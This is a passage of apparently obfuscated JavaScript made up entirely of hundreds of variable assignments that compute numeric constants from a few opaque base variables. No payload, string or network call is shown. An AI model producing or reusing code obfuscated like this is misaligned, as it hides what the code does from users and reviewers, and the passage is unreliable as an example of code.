,DD=b6+CX*hQ+CX*hQ*hQ+hQ*hQ*hQ,px=FJ+Tp*hQ+Ps*hQ*hQ+hQ*hQ*hQ,Id=CX+Ps*hQ+FJ*hQ*hQ,fs=b6+Ld*hQ+hQ*hQ,qJ=dN+FJ*hQ+XZ*hQ*hQ,Vr=Ps+Ps*hQ+hQ*hQ+hQ*hQ*hQ,Zm=Ps+dN*hQ+Tp*hQ*hQ+hQ*hQ*hQ,cN=dN+Tp*hQ+dN*hQ*hQ+b6*hQ*hQ*hQ,Of=CX+FJ*hQ+dN*hQ*hQ+hQ*hQ*hQ,z6=XZ+b6*hQ+FJ*hQ*hQ,DH=XZ+b6*hQ+CX*hQ*hQ+hQ*hQ*hQ,nN=Tp+FJ*hQ+FJ*hQ*hQ+hQ*hQ*hQ,YH=dN+FJ*hQ+XZ*hQ*hQ+hQ*hQ*hQ,zv=kO+GQ*hQ+FJ*hQ*hQ+hQ*hQ*hQ,WJ=GQ+XZ*hQ+Ps*hQ*hQ,Xf=CX+CX*hQ+Ld*hQ*hQ+hQ*hQ*hQ,jX=FJ+GQ*hQ+CX*hQ*hQ,jr=Ps+GQ*hQ+b6*hQ*hQ+hQ*hQ*hQ,Q5=b6+XZ*hQ+dN*hQ*hQ+hQ*hQ*hQ,hl=Tp+XZ*hQ+hQ*hQ+hQ*hQ*hQ,J=dN+GQ*hQ+CX*hQ*hQ,Ck=dN+Ld*hQ+CX*hQ*hQ+hQ*hQ*hQ,Gw=Tp+GQ*hQ+XZ*hQ*hQ+hQ*hQ*hQ,v9=CX+FJ*hQ+Ps*hQ*hQ+hQ*hQ*hQ,qf=FJ+dN*hQ+hQ*hQ+b6*hQ*hQ*hQ,LM=Ps+XZ*hQ+CX*hQ*hQ,JH=Ps+XZ*hQ+FJ*hQ*hQ+hQ*hQ*hQ,sI=b6+GQ*hQ+Ps*hQ*hQ+hQ*hQ*hQ,tQ=CX+hQ+b6*hQ*hQ,ww=FJ+Ld*hQ+dN*hQ*hQ+hQ*hQ*hQ,M1=Tp+dN*hQ+b6*hQ*hQ+hQ*hQ*hQ,jk=Tp+b6*hQ+FJ*hQ*hQ+hQ*hQ*hQ,x1=kO+Ps*hQ+FJ*hQ*hQ+hQ*hQ*hQ,tZ=CX+XZ*hQ+XZ*hQ*hQ,Ud=Ld+FJ*hQ,Nf=Ld+b6*hQ+XZ*hQ*hQ+hQ*hQ*hQ,Bw=Tp+GQ*hQ+CX*hQ*hQ+hQ*hQ*hQ,BG=kO+b6*hQ,Ak=kO+GQ*hQ+Ps*hQ*hQ+hQ*hQ*hQ,X=Tp+hQ+GQ*hQ*hQ,mk=Ld+Tp*hQ+CX*hQ*hQ+hQ*hQ*hQ,Rv=Ld+GQ*hQ+XZ*hQ*hQ+hQ*hQ*hQ,fl=FJ+XZ*hQ+Ps*hQ*hQ+hQ*hQ*hQ,W8=Ld+dN*hQ+FJ*hQ*hQ,HT=b6+Tp*hQ+FJ*hQ*hQ+hQ*hQ*hQ,mJ=Ps+hQ+FJ*hQ*hQ+hQ*hQ*hQ,Qj=b6+Ps*hQ+Ps*hQ*hQ+hQ*hQ*hQ,qk=GQ+b6*hQ+hQ*hQ,CK=FJ+FJ*hQ+dN*hQ*hQ+hQ*hQ*hQ,xs=XZ+b6*hQ+GQ*hQ*hQ,UQ=Tp+GQ*hQ+XZ*hQ*hQ,UD=CX+Ld*hQ+dN*hQ*hQ+hQ*hQ*hQ,sd=b6+CX*hQ+CX*hQ*hQ,ZH=CX+XZ*hQ+dN*hQ*hQ+hQ*hQ*hQ,QV=Ld+XZ*hQ+b6*hQ*hQ+hQ*hQ*hQ,mN=CX+CX*hQ+Ps*hQ*hQ,I8=kO+GQ*hQ+CX*hQ*hQ,wl=dN+b6*hQ+XZ*hQ*hQ+hQ*hQ*hQ,E6=FJ+hQ,Hs=dN+dN*hQ+Ld*hQ*hQ,Cf=FJ+dN*hQ+FJ*hQ*hQ+hQ*hQ*hQ,tV=kO+dN*hQ+FJ*hQ*hQ,zI=Tp+Ld*hQ+FJ*hQ*hQ+hQ*hQ*hQ,kK=CX+FJ*hQ+XZ*hQ*hQ,Sr=XZ+FJ*hQ+CX*hQ*hQ+hQ*hQ*hQ,TT=GQ+hQ+hQ*hQ+hQ*hQ*hQ,PN=Ps+Tp*hQ+Ld*hQ*hQ+hQ*hQ*hQ,IZ=FJ+CX*hQ,fj=kO+Ps*hQ+dN*hQ*hQ+hQ*hQ*hQ,WT=b6+FJ*hQ+Ld*hQ*hQ+hQ*hQ*hQ,nJ=Ld+CX*hQ+CX*hQ*hQ,J8=dN+CX*hQ+dN*hQ*hQ+hQ*hQ*hQ,Ip=FJ+dN*hQ+XZ*hQ*hQ,lw=dN+FJ*hQ+b6*hQ*hQ+hQ*hQ*hQ,rj=b6+GQ*hQ+XZ*hQ*hQ+hQ*hQ*hQ,gl=GQ+dN*hQ+b6*hQ*hQ+hQ*hQ*hQ,DX=Tp+FJ*hQ+CX*hQ*hQ,Qp=b6+GQ*hQ+XZ*hQ*hQ,Jv=XZ+GQ*hQ+Ps*hQ*hQ+hQ*hQ*hQ,vH=FJ+FJ*hQ+hQ*hQ+hQ*hQ*hQ,H5=CX+Ps*hQ+FJ*hQ*hQ+hQ*hQ*hQ,Lm=Ld+hQ+FJ*hQ*hQ+hQ*hQ*hQ,DT=GQ+CX*hQ+Ld*hQ*hQ+hQ*hQ*hQ,Jd=GQ+CX*hQ+FJ*hQ*hQ,tH=Ps+Tp*hQ+FJ*hQ*hQ+hQ*hQ*hQ,m5=Ps+hQ+Ld*hQ*hQ+hQ*hQ*hQ,bd=dN+XZ*hQ,bL=Tp+CX*hQ+Ps*hQ*hQ+hQ*hQ*hQ,I=GQ+Ps*hQ+Ld*hQ*hQ,Ew=Tp+Ld*hQ+CX*hQ*hQ+hQ*hQ*hQ,hV=Ps+dN*hQ+GQ*hQ*hQ,rO=XZ+hQ+hQ*hQ,FT=Ld+XZ*hQ+CX*hQ*hQ+hQ*hQ*hQ,DU=XZ+FJ*hQ+CX*hQ*hQ,H=dN+FJ*hQ+Ps*hQ*hQ,bG=GQ+Tp*hQ+XZ*hQ*hQ,GI=b6+Ps*hQ+dN*hQ*hQ+hQ*hQ*hQ,TU=dN+GQ*hQ,cU=CX+FJ*hQ,Bj=dN+hQ+CX*hQ*hQ+hQ*hQ*hQ,xH=b6+Tp*hQ+GQ*hQ*hQ+hQ*hQ*hQ,Gk=GQ+Ps*hQ+CX*hQ*hQ+hQ*hQ*hQ,df=Ps+dN*hQ+b6*hQ*hQ+hQ*hQ*hQ,P1=GQ+dN*hQ+XZ*hQ*hQ+hQ*hQ*hQ,Is=dN+FJ*hQ+CX*hQ*hQ,KL=Tp+FJ*hQ+XZ*hQ*hQ+hQ*hQ*hQ,Hm=XZ+hQ+b6*hQ*hQ+hQ*hQ*hQ,IB=Ps+CX*hQ+hQ*hQ,qr=Ps+b6*hQ+CX*hQ*hQ+hQ*hQ*hQ,m9=CX+Ps*hQ+dN*hQ*hQ+b6*hQ*hQ*hQ,TB=b6+Tp*hQ+XZ*hQ*hQ,rM=XZ+hQ+XZ*hQ*hQ,tX=GQ+CX*hQ+b6*hQ*hQ+hQ*hQ*hQ,KV=XZ+Ps*hQ+hQ*hQ,VB=b6+hQ+XZ*hQ*hQ,Pf=kO+Ld*hQ+Ld*hQ*hQ+hQ*hQ*hQ,PV=Ld+FJ*hQ+GQ*hQ*hQ,Dp=Ps+CX*hQ+FJ*hQ*hQ,U8=Tp+dN*hQ+FJ*hQ*hQ,RT=Ld+CX*hQ+Ps*hQ*hQ+hQ*hQ*hQ,Sl=dN+CX*hQ+CX*hQ*hQ+hQ*hQ*hQ,Ij=Ps+Ps*hQ+CX*hQ*hQ+hQ*hQ*hQ,LI=FJ+FJ*hQ+b6*hQ*hQ+hQ*hQ*hQ,DZ=GQ+Ld*hQ+GQ*hQ*hQ,Sx=GQ+GQ*hQ+b6*hQ*hQ+hQ*hQ*hQ,mj=FJ+hQ+GQ*hQ*hQ+hQ*hQ*hQ,ID=GQ+dN*hQ+CX*hQ*hQ+hQ*hQ*hQ,JQ=XZ+Tp*hQ+XZ*hQ*hQ,sK=Tp+FJ*hQ+FJ*hQ*hQ,E1=Ps+Ld*hQ+Ld*hQ*hQ+hQ*hQ*hQ,Ir=Ps+hQ+XZ*hQ*hQ+hQ*hQ*hQ,bX=FJ+dN*hQ+CX*hQ*hQ,Mw=Ld+hQ+dN*hQ*hQ+hQ*hQ*hQ,t5=kO+Tp*hQ+FJ*hQ*hQ+hQ*hQ*hQ,Uj=kO+hQ+Ps*hQ*hQ+hQ*hQ*hQ,tJ=dN+hQ+GQ*hQ*hQ,k5=b6+Ps*hQ+hQ*hQ+hQ*hQ*hQ,gJ=Tp+hQ,HK=kO+hQ+Ps*hQ*hQ,XT=GQ+FJ*hQ+CX*hQ*hQ+hQ*hQ*hQ,sT=b6+CX*hQ+FJ*hQ*hQ+hQ*hQ*hQ,nr=b6+Ld*hQ+Ld*hQ*hQ+hQ*hQ*hQ,lG=CX+CX*hQ+XZ*hQ*hQ,ML=Ld+dN*hQ+Ps*hQ*hQ,Av=Ps+Ps*hQ+FJ*hQ*hQ+hQ*hQ*hQ,Lr=dN+Ld*hQ+hQ*hQ+hQ*hQ*hQ,UL=Ld+CX*hQ+Tp*hQ*hQ+hQ*hQ*hQ,MI=Tp+dN*hQ+hQ*hQ+hQ*hQ*hQ,RK=XZ+GQ*hQ+Ld*hQ*hQ,mK=Tp+FJ*hQ+XZ*hQ*hQ,Nl=Ps+GQ*hQ+Ps*hQ*hQ+hQ*hQ*hQ,WX=Tp+Tp*hQ,km=dN+FJ*hQ+Tp*hQ*hQ+hQ*hQ*hQ,ps=XZ+dN*hQ+CX*hQ*hQ,ct=Ps+Ps*hQ+Ps*hQ*hQ+hQ*hQ*hQ,Pl=kO+FJ*hQ+dN*hQ*hQ+hQ*hQ*hQ,cV=b6+CX*hQ+XZ*hQ*hQ,ZM=GQ+FJ*hQ+XZ*hQ*hQ,w=CX+XZ*hQ+GQ*hQ*hQ,w5=CX+FJ*hQ+hQ*hQ+hQ*hQ*hQ,Ik=XZ+hQ+FJ*hQ*hQ+hQ*hQ*hQ,vx=b6+Ld*hQ+XZ*hQ*hQ+hQ*hQ*hQ,jv=b6+dN*hQ+Ps*hQ*hQ+hQ*hQ*hQ,UO=kO+GQ*hQ+FJ*hQ*hQ,If=Ld+dN*hQ+dN*hQ*hQ+hQ*hQ*hQ,sQ=FJ+Ld*hQ+XZ*hQ*hQ,GD=GQ+b6*hQ+FJ*hQ*hQ+hQ*hQ*hQ,KJ=GQ+dN*hQ+XZ*hQ*hQ,KX=Ps+XZ*hQ+hQ*hQ,wI=XZ+CX*hQ+dN*hQ*hQ+hQ*hQ*hQ,BM=Ld+b6*hQ+CX*hQ*hQ,qN=Ps+Tp*hQ+Ps*hQ*hQ,xV=dN+hQ+XZ*hQ*hQ,X1=kO+b6*hQ+GQ*hQ*hQ+hQ*hQ*hQ,k8=XZ+dN*hQ+FJ*hQ*hQ,DQ=CX+FJ*hQ+FJ*hQ*hQ,dU=GQ+Ps*hQ+XZ*hQ*hQ,EG=XZ+Ld*hQ+Ld*hQ*hQ,XQ=Ps+dN*hQ+hQ*hQ,hj=kO+Tp*hQ+GQ*hQ*hQ+hQ*hQ*hQ,mf=CX+XZ*hQ+FJ*hQ*hQ+hQ*hQ*hQ,Sv=GQ+FJ*hQ+Ps*hQ*hQ+hQ*hQ*hQ,OB=Ld+Tp*hQ+hQ*hQ,RM=XZ+FJ*hQ+Ps*hQ*hQ,NZ=CX+CX*hQ,Yf=GQ+Ld*hQ+GQ*hQ*hQ+hQ*hQ*hQ,xr=XZ+FJ*hQ+Tp*hQ*hQ+hQ*hQ*hQ,E5=kO+hQ+hQ*hQ+hQ*hQ*hQ,AT=FJ+XZ*hQ+XZ*hQ*hQ+hQ*hQ*hQ,I9=dN+XZ*hQ+dN*hQ*hQ+hQ*hQ*hQ,Xr=GQ+FJ*hQ+GQ*hQ*hQ+hQ*hQ*hQ,QJ=kO+FJ*hQ,gx=XZ+CX*hQ+GQ*hQ*hQ,EL=XZ+Ps*hQ+hQ*hQ+hQ*hQ*hQ,Hk=dN+Ps*hQ+CX*hQ*hQ+hQ*hQ*hQ,tL=GQ+FJ*hQ+XZ*hQ*hQ+hQ*hQ*hQ,Xj=XZ+Ld*hQ+CX*hQ*hQ+hQ*hQ*hQ,AM=XZ+CX*hQ,AQ=CX+GQ*hQ,jl=dN+Tp*hQ+hQ*hQ+hQ*hQ*hQ,X8=CX+XZ*hQ+Ps*hQ*hQ,kf=kO+Ld*hQ+XZ*hQ*hQ,A1=b6+CX*hQ+Ld*hQ*hQ+hQ*hQ*hQ,fr=CX+FJ*hQ+Ld*hQ*hQ+hQ*hQ*hQ,B5=FJ+GQ*hQ+dN*hQ*hQ+hQ*hQ*hQ,gT=GQ+XZ*hQ+hQ*hQ+b6*hQ*hQ*hQ,Wl=dN+XZ*hQ+Ld*hQ*hQ+hQ*hQ*hQ,xt=XZ+CX*hQ+GQ*hQ*hQ+hQ*hQ*hQ,wU=Ps+XZ*hQ+Ld*hQ*hQ,O5=Tp+dN*hQ+dN*hQ*hQ+hQ*hQ*hQ,xw=GQ+Tp*hQ+XZ*hQ*hQ+hQ*hQ*hQ,xZ=FJ+XZ*hQ+FJ*hQ*hQ+hQ*hQ*hQ,B=Ld+FJ*hQ+hQ*hQ,Ht=Ld+b6*hQ+GQ*hQ*hQ+hQ*hQ*hQ,xv=GQ+Tp*hQ,Zw=b6+GQ*hQ+CX*hQ*hQ+hQ*hQ*hQ,W5=XZ+GQ*hQ+GQ*hQ*hQ+hQ*hQ*hQ,Kf=GQ+Tp*hQ+CX*hQ*hQ+hQ*hQ*hQ,LD=GQ+XZ*hQ+GQ*hQ*hQ+hQ*hQ*hQ,Kt=XZ+XZ*hQ+FJ*hQ*hQ+hQ*hQ*hQ,YQ=dN+Tp*hQ+Ps*hQ*hQ,lX=kO+hQ+FJ*hQ*hQ,qO=XZ+XZ*hQ+CX*hQ*hQ,lJ=GQ+dN*hQ+hQ*hQ,jT=XZ+CX*hQ+b6*hQ*hQ+hQ*hQ*hQ,ZQ=dN+Ps*hQ+Ld*hQ*hQ,Rx=Ld+Tp*hQ+Ld*hQ*hQ+hQ*hQ*hQ,R1=Tp+CX*hQ+dN*hQ*hQ+hQ*hQ*hQ,Al=FJ+GQ*hQ+GQ*hQ*hQ+hQ*hQ*hQ,SN=b6+dN*hQ+hQ*hQ+hQ*hQ*hQ,SZ=dN+CX*hQ+XZ*hQ*hQ,z5=kO+FJ*hQ+XZ*hQ*hQ+hQ*hQ*hQ,jD=b6+Tp*hQ+XZ*hQ*hQ+hQ*hQ*hQ,hd=Ld+Tp*hQ+FJ*hQ*hQ,Uk=Tp+Tp*hQ+Ps*hQ*hQ+hQ*hQ*hQ,SM=XZ+GQ*hQ,nm=FJ+dN*hQ+b6*hQ*hQ+hQ*hQ*hQ,pB=CX+hQ+Ld*hQ*hQ,mV=b6+XZ*hQ+FJ*hQ*hQ,Ov=Ps+Ld*hQ+hQ*hQ+hQ*hQ*hQ,Vj=GQ+Ld*hQ+dN*hQ*hQ+hQ*hQ*hQ,NK=b6+FJ*hQ+FJ*hQ*hQ,Cr=Tp+GQ*hQ+hQ*hQ+hQ*hQ*hQ,nv=CX+hQ+CX*hQ*hQ+hQ*hQ*hQ,zt=Ld+GQ*hQ+dN*hQ*hQ+hQ*hQ*hQ,lk=GQ+Ps*hQ+dN*hQ*hQ+hQ*hQ*hQ,vr=Tp+GQ*hQ+Ps*hQ*hQ+hQ*hQ*hQ,BV=CX+dN*hQ+GQ*hQ*hQ,OL=b6+b6*hQ+Ld*hQ*hQ+hQ*hQ*hQ,zD=Tp+hQ+hQ*hQ+hQ*hQ*hQ,UM=Tp+Tp*hQ+FJ*hQ*hQ,t9=CX+dN*hQ+Ps*hQ*hQ+hQ*hQ*hQ,Xs=XZ+b6*hQ+Ps*hQ*hQ,cx=Ld+hQ+CX*hQ*hQ+hQ*hQ*hQ,q=XZ+XZ*hQ+GQ*hQ*hQ,gk=XZ+FJ*hQ+hQ*hQ+hQ*hQ*hQ,bj=XZ+GQ*hQ+dN*hQ*hQ+hQ*hQ*hQ,CJ=Ps+hQ+hQ*hQ,Jf=b6+Ps*hQ+XZ*hQ*hQ+hQ*hQ*hQ,Bf=Ld+FJ*hQ+b6*hQ*hQ+hQ*hQ*hQ,xI=b6+dN*hQ+CX*hQ*hQ+hQ*hQ*hQ,q8=CX+b6*hQ,Fm=b6+XZ*hQ+XZ*hQ*hQ+hQ*hQ*hQ,Jt=FJ+CX*hQ+Ps*hQ*hQ+hQ*hQ*hQ,gK=CX+Ps*hQ+dN*hQ*hQ+hQ*hQ*hQ,Gv=dN+Tp*hQ+XZ*hQ*hQ+hQ*hQ*hQ,rQ=Ld+dN*hQ+XZ*hQ*hQ,jw=GQ+Tp*hQ+FJ*hQ*hQ+hQ*hQ*hQ,zU=FJ+CX*hQ+Ld*hQ*hQ,sV=Tp+dN*hQ+XZ*hQ*hQ,SQ=dN+Ps*hQ+hQ*hQ,Ut=Ld+FJ*hQ+XZ*hQ*hQ+hQ*hQ*hQ,Pp=GQ+hQ+Ld*hQ*hQ+hQ*hQ*hQ,Nj=Ld+Ps*hQ+CX*hQ*hQ+hQ*hQ*hQ,hG=kO+FJ*hQ+hQ*hQ,cv=kO+hQ+XZ*hQ*hQ+hQ*hQ*hQ,qB=GQ+dN*hQ+Ps*hQ*hQ,Zr=dN+Tp*hQ+b6*hQ*hQ+hQ*hQ*hQ,zl=kO+Ps*hQ+CX*hQ*hQ+hQ*hQ*hQ,L1=Tp+CX*hQ+Ld*hQ*hQ+hQ*hQ*hQ,s8=XZ+Ld*hQ,VH=Ld+Tp*hQ+FJ*hQ*hQ+hQ*hQ*hQ,Vk=kO+Ld*hQ+FJ*hQ*hQ+hQ*hQ*hQ,Up=Ps+XZ*hQ+Ps*hQ*hQ,bk=Tp+hQ+dN*hQ*hQ+hQ*hQ*hQ,dT=Ld+Ld*hQ+XZ*hQ*hQ+hQ*hQ*hQ,mv=CX+dN*hQ+b6*hQ*hQ+hQ*hQ*hQ,lK=Ld+dN*hQ+FJ*hQ*hQ+hQ*hQ*hQ,Bt=Ld+CX*hQ+FJ*hQ*hQ+hQ*hQ*hQ,vl=FJ+Ps*hQ+Ld*hQ*hQ+hQ*hQ*hQ,W6=XZ+Ps*hQ+Ld*hQ*hQ,QG=Tp+CX*hQ+XZ*hQ*hQ,jj=b6+FJ*hQ+CX*hQ*hQ+hQ*hQ*hQ,Xd=FJ+Ps*hQ+hQ*hQ,R8=dN+dN*hQ+GQ*hQ*hQ,sX=CX+Ps*hQ+CX*hQ*hQ,N9=Tp+CX*hQ+FJ*hQ*hQ+hQ*hQ*hQ,TJ=Tp+b6*hQ+hQ*hQ,RX=GQ+XZ*hQ,bH=dN+Ps*hQ+XZ*hQ*hQ+hQ*hQ*hQ,YT=XZ+hQ+Ld*hQ*hQ+hQ*hQ*hQ,Zf=GQ+hQ+dN*hQ*hQ+hQ*hQ*hQ,c6=XZ+Ld*hQ+hQ*hQ,Mj=XZ+XZ*hQ+dN*hQ*hQ+hQ*hQ*hQ,MD=Tp+dN*hQ+CX*hQ*hQ+hQ*hQ*hQ,YV=GQ+Tp*hQ+Ld*hQ*hQ+hQ*hQ*hQ,cT=b6+XZ*hQ+GQ*hQ*hQ+hQ*hQ*hQ,kv=Tp+b6*hQ+dN*hQ*hQ+hQ*hQ*hQ,hJ=FJ+Tp*hQ+XZ*hQ*hQ+hQ*hQ*hQ,Pt=b6+Ps*hQ+hQ*hQ+b6*hQ*hQ*hQ,bI=dN+GQ*hQ+XZ*hQ*hQ+hQ*hQ*hQ,pV=kO+GQ*hQ+dN*hQ*hQ+hQ*hQ*hQ,XG=Tp+GQ*hQ+hQ*hQ,Em=XZ+GQ*hQ+Ld*hQ*hQ+hQ*hQ*hQ,fm=Ld+FJ*hQ+hQ*hQ+hQ*hQ*hQ,gs=Tp+hQ+FJ*hQ*hQ,O9=Tp+b6*hQ+GQ*hQ*hQ+hQ*hQ*hQ,E=CX+XZ*hQ+hQ*hQ+hQ*hQ*hQ,PB=Tp+b6*hQ+XZ*hQ*hQ,kt=Tp+dN*hQ+XZ*hQ*hQ+hQ*hQ*hQ,T1=Ld+Tp*hQ+XZ*hQ*hQ+hQ*hQ*hQ,kj=Ps+hQ+GQ*hQ*hQ+hQ*hQ*hQ,kH=GQ+hQ+hQ*hQ+b6*hQ*hQ*hQ,fw=XZ+CX*hQ+hQ*hQ+hQ*hQ*hQ,FH=dN+XZ*hQ+b6*hQ*hQ+hQ*hQ*hQ,SJ=Tp+Ps*hQ+Ld*hQ*hQ,Et=GQ+dN*hQ+Ps*hQ*hQ+hQ*hQ*hQ,Nm=Tp+Ps*hQ+XZ*hQ*hQ,nX=XZ+GQ*hQ+hQ*hQ,r6=Tp+FJ*hQ+Ld*hQ*hQ,Us=Ld+GQ*hQ+XZ*hQ*hQ,lZ=Ps+CX*hQ,gZ=CX+FJ*hQ+GQ*hQ*hQ,Zd=CX+Tp*hQ+XZ*hQ*hQ+hQ*hQ*hQ,L6=Ld+hQ+hQ*hQ,VO=Ld+Tp*hQ+Ld*hQ*hQ,l6=b6+XZ*hQ,qG=dN+XZ*hQ+Ps*hQ*hQ,cs=XZ+Ps*hQ+XZ*hQ*hQ,Sk=CX+b6*hQ+FJ*hQ*hQ+hQ*hQ*hQ,OK=XZ+CX*hQ+b6*hQ*hQ,QD=Tp+XZ*hQ+FJ*hQ*hQ+hQ*hQ*hQ,LL=GQ+GQ*hQ+Ps*hQ*hQ+hQ*hQ*hQ,ZD=CX+Ps*hQ+hQ*hQ+hQ*hQ*hQ,SO=Ps+Tp*hQ+XZ*hQ*hQ,L9=FJ+CX*hQ+hQ*hQ+hQ*hQ*hQ,hs=FJ+hQ+CX*hQ*hQ,Ul=b6+dN*hQ+GQ*hQ*hQ+hQ*hQ*hQ,dk=kO+FJ*hQ+CX*hQ*hQ+hQ*hQ*hQ,UK=FJ+dN*hQ+GQ*hQ*hQ,kx=kO+XZ*hQ+Ld*hQ*hQ+hQ*hQ*hQ,Pk=Ps+dN*hQ+Ps*hQ*hQ+hQ*hQ*hQ,wk=FJ+GQ*hQ+XZ*hQ*hQ+hQ*hQ*hQ,gr=Ps+Ld*hQ+XZ*hQ*hQ+hQ*hQ*hQ,zK=XZ+XZ*hQ,SH=FJ+FJ*hQ+Tp*hQ*hQ+hQ*hQ*hQ,UX=dN+dN*hQ+hQ*hQ,Ct=kO+XZ*hQ+XZ*hQ*hQ+hQ*hQ*hQ,rr=CX+b6*hQ+CX*hQ*hQ+hQ*hQ*hQ,SB=b6+CX*hQ+Ld*hQ*hQ,EJ=Ps+FJ*hQ+b6*hQ*hQ+hQ*hQ*hQ,p6=Tp+Ld*hQ+GQ*hQ*hQ,RD=Tp+Ld*hQ+hQ*hQ+hQ*hQ*hQ,xm=Ps+Tp*hQ+dN*hQ*hQ+b6*hQ*hQ*hQ,dv=b6+FJ*hQ+Tp*hQ*hQ+hQ*hQ*hQ,g5=Tp+Ld*hQ+Ld*hQ*hQ+hQ*hQ*hQ,mT=GQ+CX*hQ+CX*hQ*hQ+hQ*hQ*hQ,pD=CX+FJ*hQ+XZ*hQ*hQ+hQ*hQ*hQ,tr=Ps+XZ*hQ+Ld*hQ*hQ+hQ*hQ*hQ,wj=CX+hQ+hQ*hQ+hQ*hQ*hQ,NH=GQ+GQ*hQ+CX*hQ*hQ+hQ*hQ*hQ,j6=kO+XZ*hQ+Ps*hQ*hQ,Lf=kO+Ld*hQ+hQ*hQ+hQ*hQ*hQ,pr=CX+CX*hQ+hQ*hQ+b6*hQ*hQ*hQ,hv=GQ+hQ+Ps*hQ*hQ+hQ*hQ*hQ,Nk=Tp+FJ*hQ+Ld*hQ*hQ+hQ*hQ*hQ,V9=kO+Tp*hQ+Ld*hQ*hQ+hQ*hQ*hQ,I1=GQ+dN*hQ+GQ*hQ*hQ+hQ*hQ*hQ,S9=XZ+CX*hQ+FJ*hQ*hQ+hQ*hQ*hQ,NN=XZ+Ld*hQ+FJ*hQ*hQ,Jr=Ld+hQ+Ps*hQ*hQ+hQ*hQ*hQ,bD=CX+Ps*hQ+CX*hQ*hQ+hQ*hQ*hQ,HD=GQ+FJ*hQ+GQ*hQ*hQ+GQ*hQ*hQ*hQ+Ps*hQ*hQ*hQ*hQ,tT=XZ+b6*hQ+dN*hQ*hQ+hQ*hQ*hQ,sB=GQ+GQ*hQ+Ld*hQ*hQ,vk=Ps+CX*hQ+Ps*hQ*hQ+hQ*hQ*hQ,Dv=CX+Ps*hQ+Ps*hQ*hQ+hQ*hQ*hQ,KH=b6+GQ*hQ+hQ*hQ+hQ*hQ*hQ,Kw=FJ+Ps*hQ+dN*hQ*hQ+hQ*hQ*hQ,xD=dN+hQ+Ps*hQ*hQ+hQ*hQ*hQ,VI=GQ+Ld*hQ+XZ*hQ*hQ+hQ*hQ*hQ,c5=Tp+Tp*hQ+dN*hQ*hQ+hQ*hQ*hQ,lV=GQ+b6*hQ+CX*hQ*hQ,EI=FJ+Ps*hQ+CX*hQ*hQ+hQ*hQ*hQ,rd=FJ+XZ*hQ,hD=Tp+b6*hQ+b6*hQ*hQ+hQ*hQ*hQ,vU=Ld+Tp*hQ,OT=Ps+CX*hQ+Tp*hQ*hQ+hQ*hQ*hQ,fZ=XZ+CX*hQ+CX*hQ*hQ,R5=kO+Ps*hQ+Ps*hQ*hQ+hQ*hQ*hQ,UZ=Tp+Ld*hQ+Ps*hQ*hQ,pv=Ps+Ps*hQ+dN*hQ*hQ+hQ*hQ*hQ,KI=kO+Ld*hQ+dN*hQ*hQ+hQ*hQ*hQ,Ok=b6+Tp*hQ+dN*hQ*hQ+hQ*hQ*hQ,XV=Ld+GQ*hQ,YL=kO+Ld*hQ+XZ*hQ*hQ+hQ*hQ*hQ,pj=GQ+CX*hQ+GQ*hQ*hQ+hQ*hQ*hQ,WI=dN+Tp*hQ+GQ*hQ*hQ+hQ*hQ*hQ,tj=FJ+b6*hQ+FJ*hQ*hQ+hQ*hQ*hQ,nZ=FJ+Ld*hQ+hQ*hQ,j1=GQ+GQ*hQ+XZ*hQ*hQ+hQ*hQ*hQ,Ix=Ld+GQ*hQ+Ld*hQ*hQ+hQ*hQ*hQ,lU=CX+GQ*hQ+Ld*hQ*hQ,UV=FJ+XZ*hQ+Ps*hQ*hQ,vD=Tp+FJ*hQ+b6*hQ*hQ+hQ*hQ*hQ,wK=Tp+b6*hQ+FJ*hQ*hQ,zp=GQ+CX*hQ,MV=Ps+GQ*hQ+CX*hQ*hQ,sl=dN+Ps*hQ+dN*hQ*hQ+hQ*hQ*hQ,Y6=XZ+hQ+Ld*hQ*hQ,Wd=XZ+Tp*hQ+CX*hQ*hQ,j9=dN+hQ+b6*hQ*hQ+hQ*hQ*hQ,hO=FJ+b6*hQ+hQ*hQ,W1=XZ+GQ*hQ+CX*hQ*hQ+hQ*hQ*hQ,Ww=CX+b6*hQ+GQ*hQ*hQ+hQ*hQ*hQ,MM=Ps+Ps*hQ+GQ*hQ*hQ,Ep=Ld+hQ,Mt=Ps+GQ*hQ+XZ*hQ*hQ+hQ*hQ*hQ,NG=dN+Ld*hQ+XZ*hQ*hQ,l5=XZ+XZ*hQ+hQ*hQ+hQ*hQ*hQ,J5=FJ+b6*hQ+XZ*hQ*hQ+hQ*hQ*hQ,n9=Ld+FJ*hQ+hQ*hQ+b6*hQ*hQ*hQ,F=dN+hQ+CX*hQ*hQ,OI=kO+Ld*hQ+GQ*hQ*hQ+hQ*hQ*hQ,CG=Ld+Ld*hQ,wp=XZ+hQ+GQ*hQ*hQ,rf=Ld+FJ*hQ+GQ*hQ*hQ+hQ*hQ*hQ,pX=Ld+dN*hQ+GQ*hQ*hQ,Tm=b6+GQ*hQ+FJ*hQ*hQ+hQ*hQ*hQ,Hl=Tp+hQ+XZ*hQ*hQ+hQ*hQ*hQ,ZZ=CX+Ps*hQ+Ps*hQ*hQ,zV=GQ+GQ*hQ,EK=FJ+b6*hQ+GQ*hQ*hQ,Tt=Ld+Ld*hQ+hQ*hQ+hQ*hQ*hQ,I5=FJ+hQ+hQ*hQ+hQ*hQ*hQ,Mf=FJ+XZ*hQ+Ld*hQ*hQ,HJ=kO+Tp*hQ+GQ*hQ*hQ,Iv=CX+CX*hQ+CX*hQ*hQ+hQ*hQ*hQ,Ek=FJ+b6*hQ+GQ*hQ*hQ+hQ*hQ*hQ,PD=dN+Tp*hQ+dN*hQ*hQ+hQ*hQ*hQ,Q1=b6+dN*hQ+FJ*hQ*hQ+hQ*hQ*hQ,ls=Tp+b6*hQ,nI=kO+dN*hQ+XZ*hQ*hQ+hQ*hQ*hQ,BU=dN+b6*hQ+Ps*hQ*hQ,p8=Tp+CX*hQ+FJ*hQ*hQ,LU=b6+GQ*hQ+FJ*hQ*hQ,Cm=Tp+Ps*hQ+Tp*hQ*hQ+hQ*hQ*hQ,UG=dN+Ps*hQ,UI=GQ+XZ*hQ+Ps*hQ*hQ+hQ*hQ*hQ,Z1=b6+dN*hQ+Ld*hQ*hQ+hQ*hQ*hQ,cL=XZ+Ld*hQ+hQ*hQ+hQ*hQ*hQ,zB=kO+b6*hQ+FJ*hQ*hQ,dj=CX+Ld*hQ+FJ*hQ*hQ+hQ*hQ*hQ,st=kO+b6*hQ+Ld*hQ*hQ+hQ*hQ*hQ,QN=XZ+Tp*hQ+Ld*hQ*hQ,XK=Tp+Ps*hQ+FJ*hQ*hQ,Lj=Ps+CX*hQ+Ld*hQ*hQ+hQ*hQ*hQ